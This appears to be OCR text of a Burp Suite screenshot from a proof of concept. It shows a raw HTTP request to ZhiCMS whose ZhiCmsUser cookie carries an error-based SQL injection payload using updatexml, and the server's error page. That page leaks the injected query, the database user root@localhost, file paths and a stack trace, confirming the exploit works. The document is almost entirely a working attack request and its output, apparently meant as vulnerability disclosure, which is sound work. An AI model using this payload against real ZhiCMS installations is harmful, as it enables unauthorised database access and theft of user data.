 Request
Raw Params Headers Hex
GET /index.php?r=index/ucenter/index HTTP/1.1
Host: www.zhicms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
ZhiCmsUser=1'+or+updatexml(2,concat(0x7e,(user())),0)%23
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>错误提示!</title>
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT *
FROM `yun_user` WHERE `mobile` LIKE '1' or
updatexml(2,concat(0x7e,(user())),0)#' LIMIT 1". ErrorInfo: XPATH
syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver
.php</div>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
? < + > Type a search term 0 matches